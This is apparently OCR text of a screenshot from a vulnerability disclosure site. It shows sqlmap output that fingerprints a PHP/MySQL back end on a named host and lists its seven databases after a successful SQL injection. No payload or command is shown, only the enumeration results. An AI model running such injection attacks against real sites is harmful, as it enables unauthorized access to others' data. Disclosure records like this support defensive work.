 管理员: sqlmap.py
[14:35:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17
back-end DBMS: MySQL 5
[14:35:26] [INFO] fetching database names
[14:35:26] [INFO] the SQL query used returns 7 entries
[14:35:26] [INFO] resumed: information_schema
[14:35:26] [INFO] resumed: customer_wall
[14:35:26] [INFO] resumed: jiameng
[14:35:26] [INFO] resumed: mysql
[14:35:26] [INFO] resumed: performance_schema
[14:35:26] [INFO] resumed: service_w_a
[14:35:26] [INFO] resumed: ypp_app
available databases [7]:
[*] customer_wall
[*] information_schema
[*] jiameng
[*] mysql
[*] performance_schema
[*] service_w_a
[*] ypp_app
[14:35:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zfb.wywk.cn'
[*] shutting down at 14:35:27
www.wooyun.org